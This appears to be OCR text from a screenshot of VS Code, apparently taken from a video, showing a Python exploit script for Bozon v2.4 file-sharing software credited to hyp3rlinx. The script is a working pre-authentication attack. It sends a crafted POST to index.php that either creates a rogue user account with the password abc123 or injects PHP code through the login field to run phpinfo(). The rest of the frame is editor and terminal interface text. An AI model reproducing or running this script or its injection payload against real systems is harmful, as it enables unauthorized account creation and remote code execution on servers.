 File Edit Selection View Go Debug Terminal Help
● bozon-expl.py - Visual Studio Code
1
bozon-expl.py
2
3 #Bozon v2.4 (bozon.pw/en/) Pre-Auth Remote Exploit
4 #Discovery / credits: John Page - Hyp3rlinx/Apparition
5 #hyp3rlinx.altervista.org
6 #Exploit: add user account | run phpinfo() command
7 #=========================================================
8
9 EXPLOIT=0
10 IP=raw_input("[Bozon IP]>")
11 EXPLOIT=int(raw_input("[Exploit Selection]> [1] Add User 'Apparition', [2] Execute phpinfo()"))
12
13 if EXPLOIT==1:
14 CMD="Apparition"
15 else:
16 CMD='"];$PWN=''phpinfo();//''//"'
17
18 if EXPLOIT != 0:
19 url = 'http://'+IP+'/BoZoN-master/index.php'
20 data = urllib.urlencode({'creation' : '1', 'login' : CMD, 'pass' : 'abc123', 'confirm' : 'abc123', 'token' : ''})
21 req = urllib2.Request(url, data)
22
23 response = urllib2.urlopen(req)
24 if EXPLOIT==1:
25 print 'Apparition user account created! password: abc123'
26 else:
27 print "Done!... waiting for phpinfo"
28 time.sleep(0.5)
29 print response.read()
in cristivlad
cristivlad25
dgtsec.com
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\cristi>
Python 3.7.3 64-bit 0 0
Ln 29, Col 26 Spaces: 4 UTF-8 CRLF Python
ENG